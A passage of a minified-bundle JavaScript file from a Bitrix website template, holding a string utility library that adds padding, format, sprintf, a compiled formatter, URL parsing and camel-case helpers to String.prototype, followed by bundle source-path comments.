	return this.replace(/(^\s*)|(\s*$)/g, "");
};

}

if ( ! String.prototype.trimLeft ) {

/**
 * object.trimLeft()
 * Transform the string object removing leading whitespaces
 *
 * @return	string
 * @access	public
 */
String.prototype.trimLeft = function()
{
	return this.replace(/(^\s*)/, "");
};

}

if ( ! String.prototype.trimRight ) {

/**
 * object.trimRight()
 * Transform the string object removing trailing whitespaces
 *
 * @return	string
 * @access	public
 */
String.prototype.trimRight = function()
{
	return this.replace(/(\s*$)/g, "");
};

}

/**
 * object.dup()
 * Transform the string object duplicating the string
 *
 * @return	string
 * @access	public
 */
String.prototype.dup = function()
{
	var val = this.valueOf();
	return val + val;
};

/**
 * object.padding(number, string)
 * Transform the string object to string of the actual width filling by the padding character (by default ' ')
 * Negative value of width means left padding, and positive value means right one
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter (by default, ' ')
 * @return	string
 * @access	public
 */
String.prototype.padding = function(n, c)
{
	var val = this.valueOf();
	if ( Math.abs(n) <= val.length ) {
		return val;
	}
	var m = Math.max((Math.abs(n) - this.length) || 0, 0);
	var pad = Array(m + 1).join(String(c || ' ').charAt(0));
//	var pad = String(c || ' ').charAt(0).repeat(Math.abs(n) - this.length);
	return (n < 0) ? pad + val : val + pad;
//	return (n < 0) ? val + pad : pad + val;
};

/**
 * object.padLeft(number, string)
 * Wrapper for object.padding
 * Transform the string object to string of the actual width adding the leading padding character (by default ' ')
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter
 * @return	string
 * @access	public
 */
String.prototype.padLeft = function(n, c)
{
	return this.padding(-Math.abs(n), c);
};

/**
 * object.alignRight(number, string)
 * Wrapper for object.padding
 * Synonym for object.padLeft
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter
 * @return	string
 * @access	public
 */
String.prototype.alignRight = String.prototype.padLeft;

/**
 * object.padRight(number, string)
 * Wrapper for object.padding
 * Transform the string object to string of the actual width adding the trailing padding character (by default ' ')
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter
 * @return	string
 * @access	public
 */
String.prototype.padRight = function(n, c)
{
	return this.padding(Math.abs(n), c);
};

/**
 * Formats arguments accordingly the formatting string. 
 * Each occurence of the "{\d+}" substring refers to 
 * the appropriate argument. 
 *
 * @example
 * '{0}is not {1} + {2}'.format('JavaScript', 'Java', 'Script');
 *
 * @param	mixed
 * @return	string
 * @access	public
 */
String.prototype.format = function()
{
	var args = arguments;
	return this.replace(/\{(\d+)\}/g, function($0, $1)
	{
		return args[$1] !== void 0 ? args[$1] : $0;
	});
};

/**
 * object.alignLeft(number, string)
 * Wrapper for object.padding
 * Synonym for object.padRight
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter
 * @return	string
 * @access	public
 */
String.prototype.alignLeft = String.prototype.padRight;

/**
 * sprintf(format, argument_list)
 *
 * The string function like one in C/C++, PHP, Perl
 * Each conversion specification is defined as below:
 *
 * %[index][alignment][padding][width][precision]type
 *
 * index	An optional index specifier that changes the order of the 
 *		arguments in the list to be displayed.
 * alignment	An optional alignment specifier that says if the result should be 
 *		left-justified or right-justified. The default is 
 *		right-justified; a "-" character here will make it left-justified.
 * padding	An optional padding specifier that says what character will be 
 *		used for padding the results to the right string size. This may 
 *		be a space character or a "0" (zero character). The default is to 
 *		pad with spaces. An alternate padding character can be specified 
 *		by prefixing it with a single quote ('). See the examples below.
 * width	An optional number, a width specifier that says how many 
 *		characters (minimum) this conversion should result in.
 * precision	An optional precision specifier that says how many decimal digits 
 *		should be displayed for floating-point numbers. This option has 
 *		no effect for other types than float.
 * type		A type specifier that says what type the argument data should be 
 *		treated as. Possible types:
 *
 * % - a literal percent character. No argument is required.  
 * b - the argument is treated as an integer, and presented as a binary number.
 * c - the argument is treated as an integer, and presented as the character 
 *	with that ASCII value.
 * d - the argument is treated as an integer, and presented as a decimal number.
 * u - the same as "d".
 * f - the argument is treated as a float, and presented as a floating-point.
 * o - the argument is treated as an integer, and presented as an octal number.
 * s - the argument is treated as and presented as a string.
 * x - the argument is treated as an integer and presented as a hexadecimal 
 *	 number (with lowercase letters).
 * X - the argument is treated as an integer and presented as a hexadecimal 
 *	 number (with uppercase letters).
 * h - the argument is treated as an integer and presented in human-readable format 
 *	 using powers of 1024.
 * H - the argument is treated as an integer and presented in human-readable format 
 *	 using powers of 1000.
 */
String.prototype.sprintf = function()
{
	var args = arguments;
	var index = 0;

	var x;
	var ins;
	var fn;

	/*
	 * The callback function accepts the following properties
	 *	x.index contains the substring position found at the origin string
	 *	x[0] contains the found substring
	 *	x[1] contains the index specifier (as \d+\$ or \d+#)
	 *	x[2] contains the alignment specifier ("+" or "-" or empty)
	 *	x[3] contains the padding specifier (space char, "0" or defined as '.)
	 *	x[4] contains the width specifier (as \d*)
	 *	x[5] contains the floating-point precision specifier (as \.\d*)
	 *	x[6] contains the type specifier (as [bcdfosuxX])
	 */
	return this.replace(String.prototype.sprintf.re, function()
	{
		if ( arguments[0] == "%%" ) {
			return "%";
		}

		x = [];
		for (var i = 0; i < arguments.length; i++) {
			x[i] = arguments[i] || '';
		}
		x[3] = x[3].slice(-1) || ' ';

		ins = args[+x[1] ? x[1] - 1 : index++];
//		index++;

		return String.prototype.sprintf[x[6]](ins, x);
	});
};

String.prototype.sprintf.re = /%%|%(?:(\d+)[\$#])?([+-])?('.|0| )?(\d*)(?:\.(\d+))?([bcdfosuxXhH])/g;

String.prototype.sprintf.b = function(ins, x)
{
	return Number(ins).bin(x[2] + x[4], x[3]);
};
String.prototype.sprintf.c = function(ins, x)
{
	return String.fromCharCode(ins).padding(x[2] + x[4], x[3]);
};
String.prototype.sprintf.d = 
String.prototype.sprintf.u = function(ins, x)
{
	return Number(ins).dec(x[2] + x[4], x[3]);
};
String.prototype.sprintf.f = function(ins, x)
{
	var ins = Number(ins);
//	var fn = String.prototype.padding;
	if (x[5]) {
		ins = ins.toFixed(x[5]);
	} else if (x[4]) {
		ins = ins.toExponential(x[4]);
	} else {
		ins = ins.toExponential();
	}
	// Invert sign because this is not number but string
	x[2] = x[2] == "-" ? "+" : "-";
	return ins.padding(x[2] + x[4], x[3]);
//	return fn.call(ins, x[2] + x[4], x[3]);
};
String.prototype.sprintf.o = function(ins, x)
{
	return Number(ins).oct(x[2] + x[4], x[3]);
};
String.prototype.sprintf.s = function(ins, x)
{
	return String(ins).padding(x[2] + x[4], x[3]);
};
String.prototype.sprintf.x = function(ins, x)
{
	return Number(ins).hexl(x[2] + x[4], x[3]);
};
String.prototype.sprintf.X = function(ins, x)
{
	return Number(ins).hex(x[2] + x[4], x[3]);
};
String.prototype.sprintf.h = function(ins, x)
{
	var ins = String.prototype.replace.call(ins, /,/g, '');
	// Invert sign because this is not number but string
	x[2] = x[2] == "-" ? "+" : "-";
	return Number(ins).human(x[5], true).padding(x[2] + x[4], x[3]);
};
String.prototype.sprintf.H = function(ins, x)
{
	var ins = String.prototype.replace.call(ins, /,/g, '');
	// Invert sign because this is not number but string
	x[2] = x[2] == "-" ? "+" : "-";
	return Number(ins).human(x[5], false).padding(x[2] + x[4], x[3]);
};

/**
 * compile()
 *
 * This string function compiles the formatting string to the internal function 
 * to acelerate an execution a formatting within loops. 
 *
 * @example
 * // Standard usage of the sprintf method
 * var s = '';
 * for (var p in obj) {
 *     s += '%s = %s'.sprintf(p, obj[p]);
 * }
 *
 * // The more speed usage of the sprintf method
 * var sprintf = '%s = %s'.compile();
 * var s = '';
 * for (var p in obj) {
 *     s += sprintf(p, obj[p]);
 * }
 *
 * @see		String.prototype.sprintf()
 */
String.prototype.compile = function()
{
	var args = arguments;
	var index = 0;

	var x;
	var ins;
	var fn;

	/*
	 * The callback function accepts the following properties
	 *	x.index contains the substring position found at the origin string
	 *	x[0] contains the found substring
	 *	x[1] contains the index specifier (as \d+\$ or \d+#)
	 *	x[2] contains the alignment specifier ("+" or "-" or empty)
	 *	x[3] contains the padding specifier (space char, "0" or defined as '.)
	 *	x[4] contains the width specifier (as \d*)
	 *	x[5] contains the floating-point precision specifier (as \.\d*)
	 *	x[6] contains the type specifier (as [bcdfosuxX])
	 */
	var result = this.replace(/(\\|")/g, '\\$1').replace(String.prototype.sprintf.re, function()
	{
		if ( arguments[0] == "%%" ) {
			return "%";
		}

		arguments.length = 7;
		x = [];
		for (var i = 0; i < arguments.length; i++) {
			x[i] = arguments[i] || '';
		}
		x[3] = x[3].slice(-1) || ' ';

		ins = x[1] ? x[1] - 1 : index++;
//		index++;

		return '", String.prototype.sprintf.' + x[6] + '(arguments[' + ins + '], ["' + x.join('", "') + '"]), "';
	});

	return Function('', 'return ["' + result + '"].join("")');
};

/**
 * Considers the string object as URL and returns it's parts separately
 *
 * @param	void
 * @return	Object
 * @access	public
 */
String.prototype.parseUrl = function()
{
	var matches = this.match(arguments.callee.re);

	if ( ! matches ) {
		return null;
	}

	var result = {
		'scheme': matches[1] || '',
		'subscheme': matches[2] || '',
		'user': matches[3] || '',
		'pass': matches[4] || '',
		'host': matches[5],
		'port': matches[6] || '',
		'path': matches[7] || '',
		'query': matches[8] || '',
		'fragment': matches[9] || ''};

	return result;
};

String.prototype.parseUrl.re = /^(?:([a-z]+):(?:([a-z]*):)?\/\/)?(?:([^:@]*)(?::([^:@]*))?@)?((?:[a-z0-9_-]+\.)+[a-z]{2,}|localhost|(?:(?:[01]?\d\d?|2[0-4]\d|25[0-5])\.){3}(?:(?:[01]?\d\d?|2[0-4]\d|25[0-5])))(?::(\d+))?(?:([^:\?\#]+))?(?:\?([^\#]+))?(?:\#([^\s]+))?$/i;

String.prototype.camelize = function()
{
	return this.replace(/([^-]+)|(?:-(.)([^-]+))/mg, function($0, $1, $2, $3)
	{
		return ($2 || '').toUpperCase() + ($3 || $1).toLowerCase();
	});
};

String.prototype.uncamelize = function()
{
	return this
		.replace(/[A-Z]/g, function($0)
		{
			return '-' + $0.toLowerCase();
		});
};
/* End */
;; /* /bitrix/components/sportpari/menu/templates/sections/script.js?1579527816691*/
; /* /bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js?1579527816502*/
; /* /bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js?1579527802607*/
; /* /bitrix/templates/.default/js/google-analytics.js?1579527801398*/
; /* /bitrix/templates/.default/js/jquery_1_8_3.js?161286380394347*/
; /* /bitrix/templates/.default/js/jquery.cookie.js?15795278013140*/
; /* /bitrix/templates/.default/js/main.js?15795278014232*/
; /* /bitrix/templates/.default/js/hints.js?15795278012104*/
; /* /bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js?157952780161535*/
; /* /bitrix/templates/.default/js/libs/jsxt/lib.js?157952780121558*/

//# sourceMappingURL=template_be0be2882c4287439a623d2eb3d21821.map.js